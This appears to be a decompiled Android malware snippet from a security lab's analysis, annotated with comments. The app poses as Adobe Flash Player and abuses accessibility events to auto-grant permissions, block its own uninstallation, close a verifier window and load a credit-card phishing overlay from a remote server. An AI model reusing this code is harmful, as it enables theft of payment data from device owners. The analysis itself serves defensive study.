 public void onAccessibilityEvent(AccessibilityEvent arg10) {  // Adobe Flash Player
String v4_1;  // Trying to Force stop
String v2;
String v1;
AccessibilityS.bouncemajor();
String v0 = "";
try {
v1 = arg10.getPackageName().toString();
}
catch(Exception ) {
v1 = v0;
v2 = v1;
goto label_14;
}
try {
v2 = arg10.getClassName().toString();
}
catch(Exception ) {
v2 = v0;
goto label_14;
}
try {
v0 = arg10.getText().toString().toLowerCase();
goto label_14;
}
catch(Exception ) {
label_14:
String v3 = AccessibilityS.realcost().toLowerCase();  // Adobe Flash Player
String v5 = "AccessibilityS";
if(v2.contains(AccessibilityS.schemetotal())) {  // GrantPermissionsActivity
Helper.Logg(v5, AccessibilityS.eyetip());  // Auto Confirming Permission
if(!this.autoClickLastButton(arg10)) {
this.autoClickLastButton(arg10);  // 自动点击授权
}
v4 = v1.contains(((CharSequence)v10));
v6 = AccessibilityS.natureforest();  // Trying to Remove App
if((v4) && (v2.contains(AccessibilityS.achievearrive())) && (v0.contains(AccessibilityS.weaponcloud()))) {  // app info
Helper.Logg(v5, v6);
Helper.sendMSG(v6);
this.getOff();
}
if((v1.equals(AccessibilityS.businessloan())) && (AppGlobals.getStringFromSharedPreferences(v8).equals(v7))) {
Helper.Logg(v5, AccessibilityS.narrowkeep());  // Closing verificator window
Helper.sendMSG(AccessibilityS.ketchuptotal());
this.getOff();
}
if((v1.contains(((CharSequence)v10))) && (v2.contains("com.android.settings.applications.InstalledAppDetailsTop"))) {
Helper.Logg(v5, v6);
Helper.sendMSG(v6);
this.getOff();
}
if(!v1.contains(((CharSequence)v10)) && !v1.contains(AccessibilityS.rewardpretty())) {  // packageinstaller /
goto label_125;
}
else if(v0.contains(((CharSequence)v3))) {
Helper.Logg("Accessibility", "Protecting our app");  // 判断是不是自己应用: Adobe Flash Player
Helper.sendMSG("Protecting our app from settings/packageinstaller");
this.getOff();
}
else {
label_125:
if(v1.contains(AccessibilityS.haveswallow())) {  // vending /
Helper.sendMSG(AccessibilityS.cagearmor());  // Starting CC Injection
this.doOverlay(AccessibilityS.ccURL);  // http://64 /api2/h1.php?7057620928fbcd4a
}
if(!AppGlobals.EXTENDED_INJECTION) {
return;
暗影安全实验室